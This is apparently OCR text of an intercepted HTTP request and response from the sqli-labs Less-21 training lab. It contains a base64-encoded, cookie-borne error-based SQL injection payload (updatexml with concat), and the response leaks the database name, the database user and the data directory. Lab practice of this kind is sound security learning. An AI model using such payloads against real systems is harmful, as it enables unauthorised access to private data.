 请求
美化 Raw Hex \n
1 GET /sqlilabs/Less-21/index.php HTTP/1.1
2 Host: 192.168.40.129
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:124.0)
Gecko/20100101 Firefox/124.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.40.129/sqlilabs/Less-21/index.php
8 Connection: close
9 Cookie: uname=
MSdhbmQgdXBkYXRleG1sKDEsY29uY2F0KDB4N2UsZGF0YWJhc2UoKSwweDdlLHVzZXIoKSw
weDdlLEBAZGF0YWRpciksMSlvciAn
10 Upgrade-Insecure-Requests: 1
11
12
响应
美化 Raw Hex 页面渲染 \n
Warning: date(): It is not safe to rely on the system's
timezone settings. You are *required* to use the
date.timezone setting or the date_default_timezone_set()
function. In case you used any of those methods and you
are still getting this warning, you most likely misspelled
the timezone identifier. We selected the timezone 'UTC'
for now, but please set date.timezone to select your
timezone. in C:\Program Files
(x86)\phpstudy_pro\WWW\sqlilabs\Less-21\index.php
on line 142
YOUR COOKIE : uname =
MSdhbmQgdXBkYXRleG1sKDEsY29uY2F0KDB4N2UsZ
and expires: Fri 05 Apr 2024 - 07:47:37
Issue with your mysql: XPATH syntax error:
'~security~root@localhost~C:\Prog'